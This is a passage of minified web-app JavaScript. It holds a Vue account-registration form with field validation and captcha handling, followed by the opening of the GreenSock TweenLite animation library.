this.robotCountCheckApi(),this.callRegisterApi()},async robotCountCheckApi(){const e=this.secretKey?(0,u.f)(this.backToken+"---"+JSON.stringify({point:this.registerList.validCode}),this.secretKey):this.backToken+"---"+JSON.stringify({point:this.registerList.validCode}),t={pointJson:this.secretKey?(0,u.f)(JSON.stringify({point:this.registerList.validCode}),this.secretKey):JSON.stringify({point:this.registerList.validCode}),token:this.backToken};await p.A.dispatch("reqCheck",t).then(t=>new Promise((r,s)=>{"success"===t.code?(p.A.commit("CAPTCHA_TOKEN",e),r(!0)):(this.getVCode(),window.layer.msgWarn(t.msg),this.registerList.validCode="",s(new Error("Validation failed")))}))},callRegisterApi(){const e=()=>{this.isLogin&&!p.A.state.meelineState.meeline&&this.hasVapImStatus&&h.meeLineSwitch({mlLoading:!1,meelineOpenBy:"",minimodel:1,serviceNum:null,accToken:""})},t=this,r=window.layer.msgWait("账号注册中");t.$store.dispatch(g.REGISTER_SAVE_ACTION,{registerList:t.registerList,registerPreReq:t.registerPreReq,geeTest:t.$store.state.user.geetestObj,captchaValidate:t.$store.state.user.coordinate,codePhotoKey:t.$store.state.user.codePhotoKey}).then(s=>{window.layer.close(r),window.layer.open({shadeClose:!1,className:"layerConfirm",content:"注册成功，是否立即登录?",title:"温馨提示",btn:["登录","取消"],yes(r){const s=t.score>=7?3:t.score>=4?2:1;p.A.dispatch("Login",{username:t.registerList.loginName,password:t.registerList.loginPwd,geeTest:t.$store.state.user.geetestObj,isdefaultLogin:"register",codePhotoKey:t.$store.state.user.codePhotoKey,pwdStrengthStar:s}).then(r=>{p.A.state.user.score=t.score,localStorage.setItem("score",t.score),localStorage.setItem("abcdefg",(0,w.y)(JSON.stringify({account:t.registerList.loginName,password:"",loginSave:!1}))),t.isMeeLine||(e(),window.router.push("/"))}).catch(()=>{setTimeout(()=>{window.router.push("/login")},3e3)}),window.layer.close(r)},no(){t.reset("no"),1===t.capchaType&&h.resetCutom(),2===t.capchaType&&(p.A.state.user.geeObj&&p.A.state.user.geeObj.destroy(),t.geeTestInit(),p.A.commit(g.ISGEETEST_MUTATION,!1)),4!==t.capchaType&&5!==t.capchaType&&8!==t.capchaType||t.getVCode(),[6,7].includes(t.capchaType)&&(t.$store.commit("SET_ROBOT_BTN_STATUS",0),t.$store.commit("SET_ROBOT_BTN_CLICK",!1),t.isValidate&&t.$refs.robotBtn.verifyRefresh()),p.A.dispatch("GetMemberRegisterList",{}).then(e=>{t.registerPreReq=e.data})}})}).catch(e=>{window.layer.close(r),"您输入的邀请码错误或者已过期"===e.msg&&(t.defaultSponsorValue="",t.registerList.parentName="",t.registerList.validCode="",t.registerCheck.invCodeValid=!1,t.registerCheck.verifCodeValid=!1,p.A.dispatch("GetMemberRegisterList",{}).then(e=>{localStorage.removeItem("inviteCode"),t.$router.replace({path:t.$route.path}),t.registerPreReq=e.data,t.registerList.parentName=e.data.sponsorDefaultValue,t.defaultSponsorValue=e.data.sponsorDefaultValue}),window.layer.msgWarn(e.msg)),"error:2"===e.msg?window.layer.msgWarn("认证已过期"):"error:3"===e.msg||(window.layer.msgWarn(e.msg),p.A.dispatch("GetMemberRegisterList",{}).then(e=>{t.registerPreReq=e.data})),e.data&&e.data.isValidate&&(t.registerPreReq.isValidate=e.data.isValidate);let s=0;e.data&&e.data.capchaType&&(s=this.$os.capchaType,this.$os.capchaType=e.data.capchaType,2===s&&p.A.state.user.geeObj&&p.A.state.user.geeObj.destroy()),1===t.capchaType&&h.resetCutom(),2===t.capchaType&&(p.A.state.user.geeObj&&p.A.state.user.geeObj.destroy(),t.geeTestInit(),t.$store.commit(g.ISGEETEST_MUTATION,!1)),4!==t.capchaType&&5!==t.capchaType&&8!==t.capchaType||(t.getVCode(),t.registerList.validCode=""),[6,7].includes(t.capchaType)&&(t.$store.commit("SET_ROBOT_BTN_STATUS",0),t.$store.commit("SET_ROBOT_BTN_CLICK",!1),t.isValidate&&t.$refs.robotBtn.verifyRefresh()),"参数格式有误，请从新确认！"===e.msg&&p.A.dispatch("GetMemberRegisterList",{}).then(e=>{t.registerPreReq=e.data,0===t.registerPreReq.realNamePresent&&(t.registerList.realName=""),0===t.registerPreReq.nickNamePresent&&(t.registerList.nickName=""),0===t.registerPreReq.phoneNumberPresent&&(t.registerList.phone=""),0===t.registerPreReq.drawPasswordPresent&&(t.registerList.drawMoneyPwd=""),0===t.registerPreReq.qqNumberPresent&&(t.registerList.qq=""),0===t.registerPreReq.emailPresent&&(t.registerList.email=""),0===t.registerPreReq.wechatPresent&&(t.registerList.wechat=""),0===t.registerPreReq.birthdayPresent&&(t.registerList.birthday="")})})},getVCode:function(e){const t=t=>{p.A.state.user.validateImg="",this.registerList.validImg="data:image/JPEG;base64,"+t.data.codePhoto,p.A.state.user.validateImg="data:image/JPEG;base64,"+t.data.codePhoto,"undefined"!==typeof e&&"string"===typeof e&&window.layer.msgWarn(e)};this.resetImgVaild(),4===this.capchaType?p.A.dispatch("RandImage").then(e=>t(e)):5===this.capchaType?p.A.dispatch(g.MIX_VERIFICATIONCODE_ACTION).then(e=>t(e)):8===this.capchaType&&this.getRobotCountCode()},limitDigit(e){this.registerList.qq=e.replace(/\D+/g,"")},checkValidinvCode(){this.registerCheck.invCodeError=!1,this.registerCheck.invCodeValid=!1,this.registerMsg.invCodeMsg="",1===this.registerPreReq.sponsorPresent&&(1===this.registerPreReq.sponsorRequired&&(this.registerList.parentName||(this.registerCheck.invCodeError=!0,this.registerMsg.invCodeMsg="邀请码不能为空")),this.registerList.parentName&&(this.registerList.parentName.length>10||!this.registerList.parentName.match(o.A.Promotion.Reg))?(this.registerCheck.invCodeError=!0,this.registerMsg.invCodeMsg="您输入的邀请码错误或者已过期"):this.registerList.parentName&&this.registerList.parentName.length<=10&&!this.registerList.parentName.match(o.A.Promotion.Reg)&&(this.registerCheck.invCodeValid=!0,this.registerCheck.invCodeError=!1))},checkValidLoginName(){this.registerCheck.accountError=!1,this.registerCheck.accountValid=!1,this.registerMsg.accountMsg="",this.registerList.loginName?this.registerList.loginName.length<this.registerPreReq.accountMinLength?(this.registerCheck.accountError=!0,this.registerMsg.accountMsg="账号格式错误"):this.registerList.loginName.match(o.A.UserName.Reg)?this.registerCheck.accountValid=!0:(this.registerCheck.accountError=!0,this.registerMsg.accountMsg=o.A.UserName.ErrMsg):(this.registerCheck.accountError=!0,this.registerMsg.accountMsg="账号不能为空")},checkValidCode(){this.registerCheck.codeError=!1,this.registerCheck.codeValid=!1,this.registerMsg.codeMsg="",this.pwdList.loginPwd?this.pwdList.loginPwd.length<6||this.pwdList.loginPwd.length>14?(this.registerCheck.codeError=!0,this.registerMsg.codeMsg="登录密码应为6-14个字符"):this.pwdList.loginPwd.match(o.A.Password.Reg)?this.score>=0&&this.score<=3?(this.registerCheck.codeError=!0,this.registerMsg.codeMsg="密码强度不足，请包含英数组合或提升密码长度"):this.registerList.loginName===this.pwdList.loginPwd?(this.registerCheck.codeError=!0,this.registerMsg.codeMsg="登录密码不可与账号相同"):this.pwdList.loginPwd&&p.A.dispatch(g.CHECK_PWD_SITEID,this.pwdList.loginPwd).then(e=>{!1===e.isCheck?this.registerCheck.codeValid=!0:(this.score=0,this.levelText="弱",this.registerCheck.codeError=!0,this.registerMsg.codeMsg="密码强度不足，请包含英数组合或提升密码长度")}):(this.registerCheck.codeError=!0,this.registerMsg.codeMsg="登录"+o.A.Password.ErrMsg):(this.registerCheck.codeError=!0,this.registerMsg.codeMsg="登录密码不能为空")},checkPwdBlock(){this.checkValidCode(),setTimeout(()=>{this.onEyesClick||(this.checkValidCode(),setTimeout(()=>{this.registerMsg.codeMsg&&window.layer.msgWarn(this.registerMsg.codeMsg)},100))},100)},checkValidCodeCheck(){this.registerCheck.codeCheckError=!1,this.registerCheck.codeCheckValid=!1,this.registerMsg.codeCheckMsg="",this.pwdList.loginPwd1?this.pwdList.loginPwd1.match(o.A.Password.Reg)?this.pwdList.loginPwd1&&this.pwdList.loginPwd!==this.pwdList.loginPwd1?(this.registerCheck.codeCheckError=!0,this.registerMsg.codeCheckMsg="两次确认密码不相同"):this.registerCheck.codeCheckValid=!0:(this.registerCheck.codeCheckError=!0,this.registerMsg.codeCheckMsg="确认密码格式错误"):(this.registerCheck.codeCheckError=!0,this.registerMsg.codeCheckMsg="确认密码不能为空")},checkValidrealName(){this.registerCheck.realNameError=!1,this.registerCheck.realNameValid=!1,this.registerMsg.realNameMsg="",1===this.registerPreReq.realNamePresent&&(1===this.registerPreReq.realNameRequired&&(this.registerList.realName?this.registerCheck.realNameValid=!0:(this.registerCheck.realNameError=!0,this.registerMsg.realNameMsg="真实姓名不能为空")),this.registerList.realName&&(this.registerList.realName.match(o.A.RealName.Reg4)&&this.registerList.realName.match(o.A.RealName.Reg5)?this.registerList.realName.length>30||this.registerList.realName.length<1?(this.registerCheck.realNameError=!0,this.registerCheck.realNameValid=!1,this.registerMsg.realNameMsg="真实姓名请输入1-30个字符"):this.registerCheck.realNameValid=!0:(this.registerCheck.realNameError=!0,this.registerCheck.realNameValid=!1,this.registerMsg.realNameMsg=o.A.RealName.ErrMsg)))},checkValidnickName(){if(this.registerCheck.nickNameError=!1,this.registerCheck.nickNameValid=!1,this.registerMsg.nickNameMsg="",1===this.registerPreReq.nickNamePresent)if(1!==this.registerPreReq.nickNameRequired||this.registerList.nickName)if(this.registerList.nickName.match(o.A.NickName.Reg))this.registerCheck.nickNameValid=!0;else{if(!this.registerList.nickName)return 0;this.registerCheck.nickNameError=!0,this.registerMsg.nickNameMsg="请使用五位以内的汉字"}else this.registerCheck.nickNameError=!0,this.registerMsg.nickNameMsg="昵称不能为空"},checkValidBirthday(){this.registerCheck.birthdayError=!1,this.registerCheck.birthdayValid=!1,this.registerMsg.birthdayMsg="",1===this.registerPreReq.birthdayPresent&&(1===this.registerPreReq.birthdayRequired&&(this.registerList.birthday?this.registerCheck.birthdayValid=!0:(this.registerCheck.birthdayError=!0,this.registerMsg.birthdayMsg="生日不能为空")),1===this.registerPreReq.birthdayVerify&&this.registerList.birthday&&(this.registerList.birthday.match(o.A.BirthDay.Reg)?this.registerCheck.birthdayValid=!0:(this.registerCheck.birthdayError=!0,this.registerCheck.birthdayValid=!1,this.registerMsg.birthdayMsg="生日格式输入错误")))},checkValidCountry(){this.registerCheck.countryError=!1,this.registerCheck.countryValid=!1,this.registerMsg.countryMsg="",1===this.registerPreReq.countryPresent&&1===this.registerPreReq.countryRequired&&(this.registerList.country?this.registerCheck.countryValid=!0:(this.registerCheck.countryError=!0,this.registerMsg.countryMsg="国家不能为空"))},checkValidPassport(){this.registerCheck.passportError=!1,this.registerCheck.passportValid=!1,this.registerMsg.passportMsg="";const e=this;1===e.registerPreReq.passportPresent&&(1===e.registerPreReq.passportRequired&&(e.registerList.idNumber?e.registerList.idNumberType?this.registerCheck.passportValid=!0:(e.registerCheck.passportError=!0,e.registerMsg.passportMsg="请选择身份证护照号"):(e.registerCheck.passportError=!0,e.registerMsg.passportMsg="身份证护照号不能为空")),1===e.registerPreReq.passportVerify&&e.registerList.idNumber&&e.registerList.idNumberType&&(e.registerList.idNumber.match(o.A.PassPortNo.Reg)?e.registerCheck.passportValid=!0:(this.registerCheck.passportValid=!1,e.registerCheck.passportError=!0,"0"===e.registerList.idNumberType?e.registerMsg.passportMsg="身份证格式输入错误":e.registerMsg.passportMsg="护照格式输入错误")))},checkValidPhone(){this.registerCheck.phoneError=!1,this.registerCheck.phoneValid=!1,this.registerMsg.phonetMsg="",1===this.registerPreReq.phoneNumberPresent&&(1===this.registerPreReq.phoneNumberRequired&&(this.registerList.phone?this.registerCheck.phoneValid=!0:(this.registerCheck.phoneError=!0,this.registerCheck.phoneValid=!1,this.registerMsg.phonetMsg="手机号不能为空")),this.registerList.phone&&!this.registerList.phone.match(o.A.Mobile.Reg)?(this.registerCheck.phoneError=!0,this.registerMsg.phonetMsg="手机开头必须为1，且为11位的数字"):this.registerCheck.phoneValid=!0)},checkValidDrawMoneyPwd(){const e=this;if(this.registerCheck.drawMoneyPwdError=!1,this.registerCheck.drawMoneyPwdValid=!1,this.registerMsg.drawMoneyPwdMsg="",1===this.registerPreReq.drawPasswordPresent){if(e.pwdList.drawMoneyPwd&&!this.pwdList.drawMoneyPwd.match(o.A.SafePassword.Reg))return this.registerCheck.drawMoneyPwdError=!0,void(this.registerMsg.drawMoneyPwdMsg=o.A.SafePassword.ErrMsg);1===this.registerPreReq.drawPasswordRequired&&(e.pwdList.drawMoneyPwd?this.registerCheck.drawMoneyPwdValid=!0:(this.registerCheck.drawMoneyPwdError=!0,this.registerMsg.drawMoneyPwdMsg="安全密码不能为空"))}},checkValidQQ(){this.registerCheck.qqError=!1,this.registerCheck.qqValid=!1,this.registerMsg.qqMsg="",1===this.registerPreReq.qqNumberPresent&&1===this.registerPreReq.qqNumberRequired&&(this.registerList.qq?this.registerList.qq&&!this.registerList.qq.match(o.A.qqNo.Reg)?(this.registerCheck.qqError=!0,this.registerMsg.qqMsg="QQ号仅能输入数字"):this.registerCheck.qqValid=!0:(this.registerCheck.qqError=!0,this.registerMsg.qqMsg="QQ号不能为空"))},checkValidWechat(){if(this.registerCheck.wechatError=!1,this.registerCheck.wechatValid=!1,this.registerMsg.wechatMsg="",1===this.registerPreReq.wechatPresent&&(1===this.registerPreReq.wechatRequired&&(this.registerList.wechat?this.registerCheck.wechatValid=!0:(this.registerCheck.wechatError=!0,this.registerCheck.wechatValid=!1,this.registerMsg.wechatMsg="微信账号不能为空")),this.registerList.wechat)){const e=/^[a-zA-Z]{1}/;this.registerList.wechat[0].match(e)?this.registerList.wechat.match(o.A.wechat.Reg)?this.registerCheck.wechatValid=!0:(this.registerCheck.wechatError=!0,this.registerCheck.wechatValid=!1,this.registerMsg.wechatMsg=o.A.wechat.ErrMsg):this.registerList.wechat.match(o.A.wechatPhone.Reg)?this.registerCheck.wechatValid=!0:(this.registerCheck.wechatError=!0,this.registerCheck.wechatValid=!1,this.registerMsg.wechatMsg=o.A.wechatPhone.ErrMsg)}},checkValidMailbox(){this.registerCheck.emailError=!1,this.registerCheck.emailValid=!1,this.registerMsg.emailMsg="",1===this.registerPreReq.emailPresent&&(1===this.registerPreReq.emailRequired&&(this.registerList.email?this.registerCheck.emailValid=!0:(this.registerCheck.emailError=!0,this.registerMsg.emailMsg="邮箱不能为空")),this.registerList.email&&!this.registerList.email.match(o.A.Mail.Reg)?(this.registerCheck.emailError=!0,this.registerMsg.emailMsg="请输入正确邮箱格式"):this.registerList.email&&this.registerList.email.match(o.A.Mail.Reg)&&(this.registerCheck.emailValid=!0))},checkValidValidCode(){const e=this.isValidate&&(4===this.capchaType||5===this.capchaType);if(!e)return;const t=this.ruleToshow("valid")?!this.registerList.validCode.match(o.A.ImgCode.Reg):!this.registerList.validCode.match(o.A.MixValidCode.Reg);this.registerCheck.verifCodeError=!1,this.registerCheck.verifCodeValid=!1,this.registerMsg.verifCodeMsg="",this.registerList.validCode?this.registerList.validCode&&t?(this.registerCheck.verifCodeError=!0,this.registerMsg.verifCodeMsg="验证码格式错误"):this.registerCheck.verifCodeValid=!0:(this.registerCheck.verifCodeError=!0,this.registerMsg.verifCodeMsg="验证码不能为空")},checkRobotValidCode(){const e=this.isValidate&&8===this.capchaType;if(!e)return;const t=!this.registerList.validCode.match(o.A.RobotCountValidCode.Reg);this.registerCheck.verifCodeError=!1,this.registerCheck.verifCodeValid=!1,this.registerMsg.verifCodeMsg="",this.registerList.validCode?this.registerList.validCode&&t?(this.registerCheck.verifCodeError=!0,this.registerMsg.verifCodeMsg="验证码格式错误"):this.registerCheck.verifCodeValid=!0:(this.registerCheck.verifCodeError=!0,this.registerMsg.verifCodeMsg="验证码不能为空")},goLogin(){window.router.push("/login")},replaceCode(e){this.registerList.parentName=e.replace(/\s+/g,"")},lower(e){this.registerList.loginName=e.target.value.toLowerCase()},replaceWechat(e){this.registerList.wechat=e.replace(/\s+/g,"")},ruleToshow(e){switch(e){case"geetest":if(2===this.capchaType)return!0;break;case"custom":if(1===this.capchaType)return!0;break;case"valid":if(4===this.capchaType)return!0;break;case"normal":if(!this.capchaType)return!0;break;case"mix":if(5===this.capchaType)return!0;break;case"robot":if([6,7].includes(this.capchaType))return!0;break;case"robotCount":if(8===this.capchaType)return!0;break;default:return!1}},resetImgVaild(){this.registerList.validCode="",this.registerCheck.verifCodeError=!1,this.registerMsg.verifCodeMsg=""},showPassword(e){this.isShowPassword=e,this.onEyesClick=!0}}},v=C,k=r(845),M=(0,k.A)(v,s,i,!1,null,"6f13f9ec",null),P=M.exports}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/6582.905fc4ca.js
body_size: 40268
content:
"use strict";(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[6582],{43234:function(t,e,i){i.d(e,{Ay:function(){return n},UL:function(){return o},X5:function(){return l},tN:function(){return _},uW:function(){return r},zM:function(){return h},zQ:function(){return s}});i(44114),i(18111),i(61701);t=i.hmd(t);
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 */
var r="undefined"!==typeof window?window:t.exports&&"undefined"!==typeof i.g?i.g:{},n=function(t){var e={},i=t.document,r=t.GreenSockGlobals=t.GreenSockGlobals||t;if(r.TweenLite)return r.TweenLite;var n,s,a,o,l,h=function(t){var e,i=t.split("."),n=r;for(e=0;e<i.length;e++)n[i[e]]=n=n[i[e]]||{};return n},_=h("com.greensock"),u=1e-8,c=function(t){var e,i=[],r=t.length;for(e=0;e!==r;i.push(t[e++]));return i},p=function(){},f=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"===typeof i&&!!i.push&&t.call(i)===e)}}(),m={},d=function(t,i,n,s){this.sc=m[t]?m[t].sc:[],m[t]=this,this.gsClass=null,this.func=n;var a=[];this.check=function(o){var l,_,u,c,p=i.length,f=p;while(--p>-1)(l=m[i[p]]||new d(i[p],[])).gsClass?(a[p]=l.gsClass,f--):o&&l.sc.push(this);if(0===f&&n)for(_=("com.greensock."+t).split("."),u=_.pop(),c=h(_.join("."))[u]=this.gsClass=n.apply(n,a),s&&(r[u]=e[u]=c),p=0;p<this.sc.length;p++)this.sc[p].check()},this.check(!0)},g=t._gsDefine=function(t,e,i,r){return new d(t,e,i,r)},y=_._class=function(t,e,i){return e=e||function(){},g(t,[],function(){return e},i),e};g.globals=r;var v=[0,0,1,1],w=y("easing.Ease",function(t,e,i,r){this._func=t,this._type=i||0,this._power=r||0,this._params=e?v.concat(e):v},!0),T=w.map={},x=w.register=function(t,e,i,r){var n,s,a,o,l=e.split(","),h=l.length,u=(i||"easeIn,easeOut,easeInOut").split(",");while(--h>-1){s=l[h],n=r?y("easing."+s,null,!0):_.easing[s]||{},a=u.length;while(--a>-1)o=u[a],T[s+"."+o]=T[o+s]=n[o]=t.getRatio?t:t[o]||new t}};a=w.prototype,a._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,r=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?r*=r:2===i?r*=r*r:3===i?r*=r*r*r:4===i&&(r*=r*r*r*r),1===e?1-r:2===e?r:t<.5?r/2:1-r/2},n=["Linear","Quad","Cubic","Quart","Quint,Strong"],s=n.length;while(--s>-1)a=n[s]+",Power"+s,x(new w(null,null,1,s),a,"easeOut",!0),x(new w(null,null,2,s),a,"easeIn"+(0===s?",easeNone":"")),x(new w(null,null,3,s),a,"easeInOut");T.linear=_.easing.Linear.easeIn,T.swing=_.easing.Quad.easeInOut;var b=y("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});a=b.prototype,a.addEventListener=function(t,e,i,r,n){n=n||0;var s,a,h=this._listeners[t],_=0;this!==o||l||o.wake(),null==h&&(this._listeners[t]=h=[]),a=h.length;while(--a>-1)s=h[a],s.c===e&&s.s===i?h.splice(a,1):0===_&&s.pr<n&&(_=a+1);h.splice(_,0,{c:e,s:i,up:r,pr:n})},a.removeEventListener=function(t,e){var i,r=this._listeners[t];if(r){i=r.length;while(--i>-1)if(r[i].c===e)return void r.splice(i,1)}},a.dispatchEvent=function(t){var e,i,r,n=this._listeners[t];if(n){e=n.length,e>1&&(n=n.slice(0)),i=this._eventTarget;while(--e>-1)r=n[e],r&&(r.up?r.c.call(r.s||i,{type:t,target:i}):r.c.call(r.s||i))}};var P=t.requestAnimationFrame,O=t.cancelAnimationFrame,k=Date.now||function(){return(new Date).getTime()},S=k();n=["ms","moz","webkit","o"],s=n.length;while(--s>-1&&!P)P=t[n[s]+"RequestAnimationFrame"],O=t[n[s]+"CancelAnimationFrame"]||t[n[s]+"CancelRequestAnimationFrame"];y("Ticker",function(t,e){var r,n,s,a,h,_=this,c=k(),f=!(!1===e||!P)&&"auto",m=500,d=33,g="tick",y=function(t){var e,i,o=k()-S;o>m&&(c+=o-d),S+=o,_.time=(S-c)/1e3,e=_.time-h,(!r||e>0||!0===t)&&(_.frame++,h+=e+(e>=a?.004:a-e),i=!0),!0!==t&&(s=n(y)),i&&_.dispatchEvent(g)};b.call(_),_.time=_.frame=0,_.tick=function(){y(!0)},_.lagSmoothing=function(t,e){if(!arguments.length)return m<1/u;m=t||1/u,d=Math.min(e,m,0)},_.sleep=function(){null!=s&&(f&&O?O(s):clearTimeout(s),n=p,s=null,_===o&&(l=!1))},_.wake=function(t){null!==s?_.sleep():t?c+=-S+(S=k()):_.frame>10&&(S=k()-m+5),n=0===r?p:f&&P?P:function(t){return setTimeout(t,1e3*(h-_.time)+1|0)},_===o&&(l=!0),y(2)},_.fps=function(t){if(!arguments.length)return r;r=t,a=1/(r||60),h=this.time+a,_.wake()},_.useRAF=function(t){if(!arguments.length)return f;_.sleep(),f=t,_.fps(r)},_.fps(t),setTimeout(function(){"auto"===f&&_.frame<5&&"hidden"!==(i||{}).visibilityState&&_.useRAF(!1)},1500)}),a=_.Ticker.prototype=new _.events.EventDispatcher,a.constructor=_.Ticker;var A=y("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!!e.immediateRender,this.data=e.data,this._reversed=!!e.reversed,Z){l||o.wake();var i=this.vars.useFrames?G:Z;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=A.ticker=new _.Ticker,a=A.prototype,a._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var R=function(){l&&k()-S>2e3&&("hidden"!==(i||{}).visibilityState||!o.lagSmoothing())&&o.wake();var t=setTimeout(R,2e3);t.unref&&t.unref()};R(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<i+this.totalDuration()/this._timeScale-u},a._enabled=function(t,e){return l||o.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){var e=t?this:this.timeline;while(e)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){var e=t.length,i=t.concat();while(--e>-1)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],r=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this,s=r?r.length:0;switch(s){case 0:i.call(n);break;case 1:i.call(n,r[0]);break;case 2:i.call(n,r[0],r[1]);break;default:i.apply(n,r)}},a.eventCallback=function(t,e,i,r){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=f(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=r),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(l||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var r=this._totalDuration,n=this._timeline;if(t>r&&!i&&(t=r),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?r-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)while(n._timeline)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(F.length&&$(),this.render(t,e,!1),F.length&&$())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;var e,i;t=t||u,this._timeline&&this._timeline.smoothChildTiming&&(e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime(),this._startTime=i-(i-this._startTime)*this._timeScale/t),this._timeScale=t,i=this.timeline;while(i&&i.timeline)i._dirty=!0,i.totalDuration(),i=i.timeline;return this},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,r=this._timeline;return t!=this._paused&&r&&(l||t||o.wake(),e=r.rawTime(),i=e-this._pauseTime,!t&&r.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=r.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var C=y("core.SimpleTimeline",function(t){A.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});a=C.prototype=new A,a.constructor=C,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,r){var n,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=this.rawTime()-(t._timeline.rawTime()-t._pauseTime)),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren){s=t._startTime;while(n&&n._startTime>s)n=n._prev}return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var r,n=this._first;this._totalTime=this._time=this._rawPrevTime=t;while(n)r=n._next,(n._active||t>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r},a.rawTime=function(){return l||o.wake(),this._totalTime};var M=y("TweenLite",function(e,i,r){if(A.call(this,i,r),this.render=M.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!==typeof e?e:M.selector(e)||e;var n,s,a,o=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?Q[M.defaultOverwrite]:"number"===typeof l?l|0:Q[l],(o||e instanceof Array||e.push&&f(e))&&"number"!==typeof 